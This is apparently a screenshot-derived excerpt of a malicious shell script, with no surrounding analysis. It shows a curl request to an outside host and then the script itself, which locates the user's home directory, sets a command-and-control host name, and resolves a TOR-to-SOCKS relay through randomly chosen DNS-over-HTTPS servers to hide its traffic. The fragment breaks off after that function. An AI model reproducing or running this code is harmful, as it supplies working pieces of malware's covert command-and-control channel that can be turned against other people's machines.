 $ curl -L newt.keetup.com:8080
<HTML><HEAD><TITLE>404 Not Found</TITLE></HEAD>
<BODY><H1>404 Not Found</H1>
The requested URL was not found
</BODY></HTML>
d=$(grep x:$(id -u): /etc/passwd|cut -d: -f6) # /home/MyHomeDirctory
c=$(echo "curl -4fsSLkA- -m200")
t=$(echo "nssnkct6udyyx6zlv4l6jhqr5jdf643shyerk246fs27ksrdehl2z3qd") # C2 Host name
# Function to resolve SOCKS/TOR relay server name to IP address
sockz() {
# Names of DNS servers
n=(doh.defaultroutes.de dns.hostux.net dns.dns-over-https.com
uncensored.lux1.dns.nixnet.xyz dns.rubyfish.cn dns.twnic.tw doh.centraleu.pi-dns.com
doh.dns.sb doh-fi.blahdns.com fi.doh.dns.snopyta.org dns.flatuslifir.is doh.li
dns.digitale-gesellschaft.ch)
p=$(echo "dns-query?name=relay.tor2socks.in")
# Resolve the address using a randomly-chosen DNS server
s=$($c https://${n[$((RANDOM%13))]}/$p | grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" |tr ' '
'\n'|sort -uR|head -1)
}